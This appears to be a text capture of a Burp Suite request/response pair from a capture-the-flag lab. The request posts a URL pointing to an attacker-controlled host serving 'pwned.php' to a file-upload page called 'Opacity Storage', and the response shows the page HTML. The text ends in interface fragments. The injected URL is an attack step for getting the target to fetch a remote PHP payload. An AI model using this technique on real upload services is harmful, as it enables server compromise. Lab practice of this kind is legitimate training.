 1 ×  +
Send  Cancel  < ▾  > ▾  Tar
Request
Pretty  Raw  Hex  \n  ≡
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.141.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.141.241
10 Connection: close
11 Referer: http://10.10.141.241/cloud/
12 Cookie: PHPSESSID=nhjm7d5l1bpf432k50epfbepp6
13 Upgrade-Insecure-Requests: 1
14
15 url=http://10.8.100.91/pwned.php
Response
Pretty  Raw  Hex  Render  \n  ≡
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Oct 2023 20:32:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 691
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link rel="stylesheet" href="style.css">
16 <title>
Opacity Storage
</title>
17 </head>
18 <body>
19 <h1>
<strong>
5 Minutes File Upload
</strong>
- Personal Cloud Storage
</h1>
20 <div class="form-group">
Please select an image
</div>
<div class="form-group">
21 <p style="text-align:center;">
<img src="folder.png" alt="Folder" width="40%" height="
40%">
</p>
Insp
Reque
Reque
Reque
Reque
Reque
Respo